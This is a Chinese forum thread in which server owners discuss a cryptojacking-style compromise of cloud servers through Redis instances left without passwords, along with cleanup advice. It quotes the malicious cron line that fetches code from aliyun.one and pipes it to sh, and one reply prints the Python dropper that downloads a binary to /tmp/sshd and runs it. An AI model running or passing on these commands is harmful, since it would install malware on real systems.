这是一个创建于 1840 天前的主题,其中的信息可能已经有所发展或是发生改变。

多了一条删不掉的定时任务 */15 * * * * (curl -fsSL -m180 aliyun.one||wget -q -T180 -O- aliyun.one||python -c 'import urllib;exec(urllib.urlopen("http://aliyun.one/pygo").read())')|sh

第 1 条附言 · 2019-12-06 10:30:48 +08:00

我擦,我在阿里云的服务器被黑了,有个脚本访问 aliyun.one

1

asuraa 2019-12-05 15:43:19 +08:00

域名

aliyun.one 反查该域名 注册商 tucows domains inc. 注册人 redacted for privacy 反查该注册人 注册人单位 redacted for privacy 反查该注册人单位 注册人邮箱 https://tieredaccess.com/contact/b6525cdd-eb09-4a5c-a7ce-d6408ac9bafb 反查该邮箱 注册时间 2019-11-18 过期时间 2020-11-18 更新时间 2019-12-02 域名状态 clientupdateprohibited clienttransferprohibited DNS 服务器 elle.ns.cloudflare.com dane.ns.cloudflare.com 不是阿里云的 |

2

shinodajmk 2019-12-05 15:44:48 +08:00

最近爆发了多起同样的,都是肉鸡复肉鸡

|

4

kuro1 2019-12-05 15:48:44 +08:00

redis?

|

5

simenet 2019-12-05 15:55:15 +08:00

redis 没有密码导致的

|

6

imagecap 2019-12-05 17:03:26 +08:00

先用 hosts, 把域名指向 0.0.0.0

|

7

claymore94 2019-12-05 17:24:21 +08:00

这个域名拿下来文件的内容:



```python import urllib import platform import os if platform.architecture()[0] == "64bit": urlx64 = 'http://img.sobot.com/chatres/89/msg/20191204/1/072b8fe887bc448c9b9aca89635e83eb.png' urlx642 = 'http://lsdu.b-cdn.net/x64' try: f = urllib.urlopen(urlx64) if f.code == 200: data = f.read() with open("/tmp/sshd", "wb") as code: code.write(data) else: f2 = urllib.urlopen(urlx642) data2 = f2.read() with open("/tmp/sshd", "wb") as code2: code2.write(data2) os.chmod("/tmp/sshd", 0o777) os.system("/tmp/sshd") except: pass else: urlx32 = 'http://img.sobot.com/chatres/89/msg/20191204/1/5b913b1345e74e8996e21f22f3e1e83c.png' urlx322 = 'http://lsdu.b-cdn.net/x32' try: f = urllib.urlopen(urlx32) if f.code == 200: data = f.read() with open("/tmp/sshd", "wb") as code: code.write(data) else: f2 = urllib.urlopen(urlx322) data2 = f2.read() with open("/tmp/sshd", "wb") as code2: code2.write(data2) os.chmod("/tmp/sshd", 0o777) os.system("/tmp/sshd") except: pass ``` 可以删掉 /tmp/sshd, 建个 /tmp/sshd 文件夹让它写不了 先应付着 |

8

claymore94 2019-12-05 17:26:16 +08:00

``` python

print("代码块测试") ``` markdown 代码块测试 |

9

Wao 2019-12-05 17:42:47 +08:00 当访问这个页面时

|

10

killerzhangsan 2019-12-05 20:06:57 +08:00 via Android

上周六同被黑,查了一天,进程被隐藏了看不到 pid,找不到病毒文件在哪里,常用命令被污染。后面恢复快照了事。现在还有一个病毒快照在

|

11

wooyuntest 2019-12-05 21:16:38 +08:00

@killerzhangsan @liusong2770 二位已经查到了黑客怎么打进来的吗?

|

12

MonoLogueChi 2019-12-05 21:28:54 +08:00 via Android

今天我同事的服务器也被黑了,被人改了主页

|

13

jhsea3do 2019-12-06 01:15:30 +08:00

肉鸡?

|

14

SharkIng 2019-12-06 03:01:40 +08:00 怎么打进来的不知道,怎么解决可以考虑试试

cron 肯定不存在删不掉的情况,唯一的可能就是有其他运行的程序不断的生成 cron 内容,甚至更新 URL 地址 - 查看 ps aux 看看有没有什么其他跑得程序。cron 上只是一个 curl 一个 wget 一个 python,15 分钟运行一次,如果 ps 有别的不应该运行的程序的话那估计就是它了 - 查看其他 cron 的地方,cron 有很多不同地方设置 /etc/cron.d/ /etc/cron.daily 等,还有 crontab -l 都看一遍 - 我印象中处理过一个类似情况,是被下了一个 lib 文件,具体叫什么在哪忘了,但是那个 lib 文件会不断的生成新的 cron 原理和你这个差不多,可以试着搜一下 Google。然后查看下所有可能的地方 /var /etc /opt /usr 等文件夹下面所有文件夹。那个东西可能会为装成某一个程序或者库,但是也相对很容易辨认 |

15

Andy1999 2019-12-06 03:11:26 +08:00 via iPhone 所以说阿里云盾就是个摆设

|

16

ZavierXu 2019-12-06 08:40:04 +08:00 @SharkIng 这种如果带 rootkit 的话没办法通过 ps/netstat/lsof 等看到进程及文件信息的,建议直接恢复快照了事……

|

17

durban126 2019-12-06 08:52:41 +08:00

真心不敢用阿里云了

|

18

mytsing520 2019-12-06 08:52:51 +08:00

牛逼,发现问题后,直接改了代码,直接跳转到 www.aliyun.com ,再把后面的脚本全部注释

|

19

passerbytiny 2019-12-06 08:56:09 +08:00

“我擦,我在阿里云的服务器被黑了,有个脚本访问 aliyun.one”——标题更正。

|

20

scukmh 2019-12-06 08:57:21 +08:00

这难道不是你们自己的服务器问题吗?服气,阿里是把你的服务器密码公开了还是怎么了。做好安全防护,这难道不是开发应有的基本意识吗? redis,mysql,mongodb 数据库不设密码或密码简单暴露在公网上,人家不打你打谁?

|

21

ghostwwg 2019-12-06 09:26:38 +08:00 是不是中间件非 VPC 网络且用了阿里的内网 SLB ?

|

22

cedoo22 2019-12-06 09:27:09 +08:00

中间件不加密, 阿里云也救不了你

|

23

CivAx 2019-12-06 09:46:33 +08:00

这域名还对应了全球各地不同地区的服务器…还组了高可用

|

24

54skyer 2019-12-06 10:00:39 +08:00 我昨天设置 redis 远程可访问 没有设置密码 一台腾讯云 一台阿里云 腾讯云被黑了 来这里一看有人跟我一样 赶紧把阿里云的 redis 禁止远程访问了 主要原因是没有设置密码 直接输入 ip 和 redis 默认端口就可以访问 看到的小伙伴切勿这么操作了 或者加上密码 去解决问题去了 现在他在我的 crontab 里写入了一条定时任务 只要我删除或者更改 他都会重新写入覆盖

|

25

aut0man 2019-12-06 10:04:48 +08:00

pm:我为什么要加入 v 站?都是英文和汉字,为什么组合在一起就看不懂了???

|

27

54skyer 2019-12-06 10:24:30 +08:00

各种基础命令已被更改 netstat -ntlp 查看到多了一个端口为 61161 的进程 但是这个命名 netstat 被改成显示的进程端口记录不显示 pid 了 sudo lsof -i:61131 也是 目前还没什么好办法 有大佬支招吗 那个删除 /tmp/sshd 文件 创建 /tmp/sshd 目录的临时方法可以奏效 起码让木马写不进去东西 内存不会被占用过多导致服务器卡顿

|

28

wwwzhujibcom 2019-12-06 12:20:29 +08:00

阿里的 IP 太容易被扫了 我还是用百度的吧 而且快照还是免费的

|

29

la2la 2019-12-06 12:29:44 +08:00

没有技术大牛支持的话,可以导出数据,重装系统。不然修改了什么文件,甚至篡改基础命令,太难查出来

|

30

dremy 2019-12-06 12:44:03 +08:00 via iPhone

9102 年末了竟然还有人把 redis 不设密暴露在外网,是嫌自己运气太好了吗

|

31

belin520 2019-12-06 12:44:32 +08:00

可能是某个 V 友 养的病毒

|

32

loissiau 2019-12-06 12:59:11 +08:00 via Android

用 root 用户也看不到进程 pid ?不太可能

|

33

loissiau 2019-12-06 13:05:18 +08:00 via Android

看下有没有多出用户,启动项和 cron 定时任务,设置防火墙,把出入口流量拦截掉,只留 ssh 的特定端口供访问,最后重启了事,病毒清理完了再放开对外网络。

|

34

killerzhangsan 2019-12-06 13:18:58 +08:00 via Android

@loissiau 命令被污染了,root 也看不到。

|

36

steptodream 2019-12-06 13:44:41 +08:00

@dremy 看到 N 多因为 redis 被黑的 很多刚学习 redis 根本没注意这种安全问题 redis 默认无密监听所有 ip 我觉得 redis 应该改成默认只监听 localhost

|